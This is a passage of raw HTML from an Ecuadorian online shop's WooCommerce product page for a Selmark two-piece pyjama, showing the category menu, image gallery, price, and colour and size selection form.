	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-26973"><a href="https://www.mixtwo.com.ec/marca/selmark/" class="elementor-sub-item" tabindex="-1">SELMARK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-44223"><a href="https://www.mixtwo.com.ec/marca/mara-di-carli/" class="elementor-sub-item" tabindex="-1">MARA DI CARLI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-55378"><a href="https://www.mixtwo.com.ec/marca/adereup/" class="elementor-sub-item" tabindex="-1">ADEREUP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-57803"><a href="https://www.mixtwo.com.ec/marca/plie/" class="elementor-sub-item" tabindex="-1">PLIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-58088"><a href="https://www.mixtwo.com.ec/marca/mapale/" class="elementor-sub-item" tabindex="-1">MAPALÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-59745"><a href="https://www.mixtwo.com.ec/marca/mari-m/" class="elementor-sub-item" tabindex="-1">MARI M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-61625"><a href="https://www.mixtwo.com.ec/marca/clever/" class="elementor-sub-item" tabindex="-1">CLEVER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41507"><a href="https://www.mixtwo.com.ec/categoria/brasier/" class="elementor-item" tabindex="-1">BRASIER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41514"><a href="https://www.mixtwo.com.ec/categoria/brasier/push-up/" class="elementor-sub-item" tabindex="-1">PUSH UP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41512"><a href="https://www.mixtwo.com.ec/categoria/brasier/modelador/" class="elementor-sub-item" tabindex="-1">MODELADOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41516"><a href="https://www.mixtwo.com.ec/categoria/brasier/sensual/" class="elementor-sub-item" tabindex="-1">SENSUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41508"><a href="https://www.mixtwo.com.ec/categoria/brasier/bralette/" class="elementor-sub-item" tabindex="-1">BRALETTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41551"><a href="https://www.mixtwo.com.ec/categoria/brasier/strapless/" class="elementor-sub-item" tabindex="-1">STRAPLESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41511"><a href="https://www.mixtwo.com.ec/categoria/brasier/deportivo/" class="elementor-sub-item" tabindex="-1">DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41509"><a href="https://www.mixtwo.com.ec/categoria/brasier/con-aro/" class="elementor-sub-item" tabindex="-1">CON ARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41550"><a href="https://www.mixtwo.com.ec/categoria/brasier/sin-aro/" class="elementor-sub-item" tabindex="-1">SIN ARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41552"><a href="https://www.mixtwo.com.ec/categoria/brasier/top/" class="elementor-sub-item" tabindex="-1">TOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41510"><a href="https://www.mixtwo.com.ec/categoria/brasier/de-capacidad/" class="elementor-sub-item" tabindex="-1">DE CAPACIDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41515"><a href="https://www.mixtwo.com.ec/categoria/brasier/reductor/" class="elementor-sub-item" tabindex="-1">REDUCTOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41513"><a href="https://www.mixtwo.com.ec/categoria/brasier/protesico/" class="elementor-sub-item" tabindex="-1">PROTÉSICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41538"><a href="https://www.mixtwo.com.ec/categoria/panty/" class="elementor-item" tabindex="-1">PANTY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41539"><a href="https://www.mixtwo.com.ec/categoria/panty/bikini/" class="elementor-sub-item" tabindex="-1">BIKINI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41553"><a href="https://www.mixtwo.com.ec/categoria/panty/tanga/" class="elementor-sub-item" tabindex="-1">TANGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41542"><a href="https://www.mixtwo.com.ec/categoria/panty/hilo/" class="elementor-sub-item" tabindex="-1">HILO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41540"><a href="https://www.mixtwo.com.ec/categoria/panty/cachetero/" class="elementor-sub-item" tabindex="-1">CACHETERO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41541"><a href="https://www.mixtwo.com.ec/categoria/panty/clasico/" class="elementor-sub-item" tabindex="-1">CLÁSICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59587"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/" class="elementor-item" tabindex="-1">SENSUAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59588"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/camisola-sensual/" class="elementor-sub-item" tabindex="-1">CAMISOLA SENSUAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59590"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/body-sensual-sensual-2/" class="elementor-sub-item" tabindex="-1">BODY SENSUAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59589"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/conjunto-sensual-sensual-2/" class="elementor-sub-item" tabindex="-1">CONJUNTO SENSUAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41517"><a href="https://www.mixtwo.com.ec/categoria/control/" class="elementor-item" tabindex="-1">CONTROL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41519"><a href="https://www.mixtwo.com.ec/categoria/control/body-control/" class="elementor-sub-item" tabindex="-1">BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41521"><a href="https://www.mixtwo.com.ec/categoria/control/panty-control/" class="elementor-sub-item" tabindex="-1">PANTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41520"><a href="https://www.mixtwo.com.ec/categoria/control/camiseta-control/" class="elementor-sub-item" tabindex="-1">CAMISETA CONTROL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41518"><a href="https://www.mixtwo.com.ec/categoria/control/bermuda/" class="elementor-sub-item" tabindex="-1">BERMUDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44224"><a href="https://www.mixtwo.com.ec/categoria/control/faja/" class="elementor-sub-item" tabindex="-1">FAJA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41531"><a href="https://www.mixtwo.com.ec/categoria/maternidad/" class="elementor-item" tabindex="-1">MATERNIDAD</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41532"><a href="https://www.mixtwo.com.ec/categoria/maternidad/brasier-maternidad/" class="elementor-sub-item" tabindex="-1">BRASIER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41533"><a href="https://www.mixtwo.com.ec/categoria/maternidad/panty-maternidad/" class="elementor-sub-item" tabindex="-1">PANTY MATERNIDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-41543"><a href="https://www.mixtwo.com.ec/categoria/pijamas/" class="elementor-item" tabindex="-1">PIJAMAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41544"><a href="https://www.mixtwo.com.ec/categoria/pijamas/baby-doll/" class="elementor-sub-item" tabindex="-1">BABY DOLL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41548"><a href="https://www.mixtwo.com.ec/categoria/pijamas/salida-de-cama/" class="elementor-sub-item" tabindex="-1">SALIDA DE CAMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41546"><a href="https://www.mixtwo.com.ec/categoria/pijamas/camisola/" class="elementor-sub-item" tabindex="-1">CAMISOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41545"><a href="https://www.mixtwo.com.ec/categoria/pijamas/camiseta/" class="elementor-sub-item" tabindex="-1">CAMISETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-41547"><a href="https://www.mixtwo.com.ec/categoria/pijamas/pantalon/" class="elementor-sub-item" tabindex="-1">PANTALÓN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41549"><a href="https://www.mixtwo.com.ec/categoria/pijamas/short/" class="elementor-sub-item" tabindex="-1">SHORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41534"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/" class="elementor-item" tabindex="-1">MODA PLAYA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41536"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/accesorios/" class="elementor-sub-item" tabindex="-1">ACCESORIOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41537"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/enterizo/" class="elementor-sub-item" tabindex="-1">ENTERIZO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41535"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/2-piezas/" class="elementor-sub-item" tabindex="-1">2 PIEZAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/vestidos/" class="elementor-sub-item" tabindex="-1">VESTIDOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41500"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/" class="elementor-item" tabindex="-1">COMPLEMENTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72592"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/abrigos/" class="elementor-sub-item" tabindex="-1">ABRIGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41501"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/adhesivo-invisible/" class="elementor-sub-item" tabindex="-1">ADHESIVO INVISIBLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72594"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/bufandas/" class="elementor-sub-item" tabindex="-1">BUFANDAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41502"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/liguero/" class="elementor-sub-item" tabindex="-1">LIGUERO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72591"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/loungewear/" class="elementor-sub-item" tabindex="-1">LOUNGEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41503"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/protector-de-pezon/" class="elementor-sub-item" tabindex="-1">PROTECTOR DE PEZÓN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72593"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/zapatos/" class="elementor-sub-item" tabindex="-1">ZAPATOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41955"><a href="https://www.mixtwo.com.ec/categoria/hombre/" class="elementor-item" tabindex="-1">HOMBRE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41956"><a href="https://www.mixtwo.com.ec/categoria/hombre/boxer/" class="elementor-sub-item" tabindex="-1">BÓXER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41957"><a href="https://www.mixtwo.com.ec/categoria/hombre/calzoncillo/" class="elementor-sub-item" tabindex="-1">CALZONCILLO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55757"><a href="https://www.mixtwo.com.ec/tarjeta-vip/" class="elementor-item" tabindex="-1">TARJETA DIAMANTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70899"><a href="https://www.mixtwo.com.ec/categoria/sale/" class="elementor-item" tabindex="-1"><div style="background-color: red;"><B><FONT COLOR="white">.     S A L E     .</FONT></B></div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Seleccionado:</p>
						<h2 class="entry-title" itemprop="name">[SELMARK] PIJAMA PANTALON 2P&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>86.59</bdi></span></p>
							</div>
																			<button type="submit" class="button top">Elige las opciones</button>
													</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				
	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-65030" class="entry has-media has-product-nav col span_1_of_4 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-big owp-tabs-layout-horizontal circle-sale product type-product post-65030 status-publish first instock product_cat-pantalon product_cat-pijamas product_tag-dia-a-dia product_tag-selmark has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6176/" class="owp-nav-link prev" rel="next" aria-label="Ver producto anterior"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6176/" class="owp-nav-text prev-text">Producto anterior</a>
					<div class="owp-nav-thumb">
						<a title="[SELMARK] PIJAMA PANTALON 2P P6176" href="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6176/"><img loading="lazy" width="1200" height="1489" src="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6176-gris1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6176-gris1.jpg 1200w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6176-gris1-242x300.jpg 242w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6176-gris1-825x1024.jpg 825w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6176-gris1-768x953.jpg 768w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6176-gris1-325x403.jpg 325w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6176-gris1-64x79.jpg 64w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6476/" class="owp-nav-text next-text">Siguiente producto</a>
					<a href="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6476/" class="owp-nav-link next" rel="next" aria-label="Ver producto siguiente"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="[SELMARK] PIJAMA PANTALON 2P P6476" href="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6476/"><img loading="lazy" width="1200" height="1489" src="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6476-azul1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6476-azul1.jpg 1200w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6476-azul1-242x300.jpg 242w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6476-azul1-825x1024.jpg 825w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6476-azul1-768x953.jpg 768w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6476-azul1-325x403.jpg 325w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6476-azul1-64x79.jpg 64w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-100x100.jpg" data-thumb-alt="[SELMARK] PIJAMA PANTALON 2P P6473" data-thumb-srcset="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-100x100.jpg 100w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-150x150.jpg 150w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-600x600.jpg 600w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1.jpg"><img loading="lazy" width="325" height="403" src="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-325x403.jpg" class="wp-post-image" alt="[SELMARK] PIJAMA PANTALON 2P P6473" data-caption="" data-src="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1.jpg" data-large_image="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1.jpg" data-large_image_width="1200" data-large_image_height="1489" decoding="async" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-325x403.jpg 325w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-242x300.jpg 242w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-825x1024.jpg 825w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-768x953.jpg 768w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1-64x79.jpg 64w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul1.jpg 1200w" sizes="(max-width: 325px) 100vw, 325px" /></a></div><div data-thumb="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-100x100.jpg" data-thumb-alt="[SELMARK] PIJAMA PANTALON 2P P6473 - Imagen 2" data-thumb-srcset="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-100x100.jpg 100w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-150x150.jpg 150w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-600x600.jpg 600w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2.jpg"><img loading="lazy" width="325" height="403" src="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-325x403.jpg" class="" alt="[SELMARK] PIJAMA PANTALON 2P P6473 - Imagen 2" data-caption="" data-src="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2.jpg" data-large_image="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2.jpg" data-large_image_width="1200" data-large_image_height="1489" decoding="async" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-325x403.jpg 325w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-242x300.jpg 242w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-825x1024.jpg 825w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-768x953.jpg 768w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2-64x79.jpg 64w, https://www.mixtwo.com.ec/wp-content/uploads/2023/12/p6473-azul2.jpg 1200w" sizes="(max-width: 325px) 100vw, 325px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">[SELMARK] PIJAMA PANTALON 2P P6473</h2>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>86.59</bdi></span></p>

<form class="variations_form cart" action="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6473/" method="post" enctype='multipart/form-data' data-product_id="65030" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;verde&quot;,&quot;attribute_pa_talla&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Solo quedan 1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:86.590000000000003410605131648480892181396484375,&quot;display_regular_price&quot;:86.590000000000003410605131648480892181396484375,&quot;image&quot;:{&quot;title&quot;:&quot;p6473-verde1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1.jpg&quot;,&quot;alt&quot;:&quot;p6473-verde1&quot;,&quot;src&quot;:&quot;https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1-325x403.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1-325x403.jpg 325w, https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1-242x300.jpg 242w, https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1-825x1024.jpg 825w, https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1-768x953.jpg 768w, https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1-64x79.jpg 64w, https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1.jpg 991w&quot;,&quot;sizes&quot;:&quot;(max-width: 325px) 100vw, 325px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1.jpg&quot;,&quot;full_src_w&quot;:991,&quot;full_src_h&quot;:1230,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mixtwo.com.ec\/wp-content\/uploads\/2023\/12\/p6473-verde1-265x331.jpg&quot;,&quot;thumb_src_w&quot;:265,&quot;thumb_src_h&quot;:331,&quot;src_w&quot;:325,&quot;src_h&quot;:403},&quot;image_id&quot;:64933,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;029162&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;\u2022 Pijama completo de pantal\u00f3n largo y parte de arriba de manga larga. Este estilo super abrigado garantiza una experiencia de sue\u00f1o c\u00f3moda y placentera. Ideal para este invierno.                                                                                                            &lt;\/p&gt;\n&lt;p&gt;Composici\u00f3n: 50% viscosa\/ 29% poli\u00e9ster\/ 21% poliamida &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:65037,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	<div data-product_id="65030" data-threshold_min="30" data-threshold_max="100" data-total="9">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="azul" >AZUL</option><option value="rosa" >ROSA</option><option value="verde" >VERDE</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper color-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;azul&quot;,&quot;rosa&quot;,&quot;verde&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="AZUL" class="variable-item color-variable-item color-variable-item-azul " title="AZUL" data-title="AZUL" data-value="azul" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#0000ff;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="ROSA" class="variable-item color-variable-item color-variable-item-rosa " title="ROSA" data-title="ROSA" data-value="rosa" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#f7bfbe;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="VERDE" class="variable-item color-variable-item color-variable-item-verde " title="VERDE" data-title="VERDE" data-value="verde" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#008000;"></span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_talla">Talla</label></th>
						<td class="value">
							<select style="display:none" id="pa_talla" class=" woo-variation-raw-select" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option></select><ul role="radiogroup" aria-label="Talla" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_talla" data-attribute_values="[&quot;m&quot;,&quot;s&quot;,&quot;l&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_talla" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-title="S" data-value="s" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_talla" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-title="M" data-value="m" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_talla" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-title="L" data-value="l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li></ul><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971bc02b47a3">[SELMARK] PIJAMA PANTALON 2P P6473 cantidad</label>
	<input
		type="number"
				id="quantity_6971bc02b47a3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
